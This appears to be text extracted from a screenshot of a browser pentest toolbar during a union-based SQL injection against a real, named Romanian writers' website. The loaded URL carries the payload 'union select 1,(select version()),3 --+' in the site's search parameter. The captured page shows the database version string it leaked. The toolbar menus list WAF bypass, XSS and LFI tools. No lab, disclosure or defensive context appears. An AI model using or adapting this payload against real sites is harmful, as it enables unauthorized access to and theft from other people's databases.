 www.romanianwriters.ro/s.php?id=-1' union select
php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://www.romanianwriters.ro/s.php?id=-1' union select 1,(select version()),3 --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME
WRITERS
BOOKS
NEWS
ABOUT US
CONTACT
5.5.46-0ubuntu0.14.04.2
3
Image gallery:
© Copyright Polirom 2008. All rights reserved.
Web design & development by: svc & smorkov
Concept by: Florin Lazarescu